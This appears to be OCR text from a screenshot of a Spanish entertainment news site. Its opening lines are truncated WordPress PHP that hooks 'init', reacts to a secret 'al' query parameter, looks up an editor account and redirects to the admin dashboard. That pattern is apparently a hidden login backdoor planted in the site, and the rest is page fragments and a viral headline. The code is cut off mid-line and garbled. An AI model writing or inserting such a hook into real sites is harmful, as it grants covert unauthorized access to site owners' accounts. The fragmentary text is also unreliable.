
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS TAG
1.1K
MUSICMANÍA
#Viral: Hecho bochornoso
en una reunión de trabajo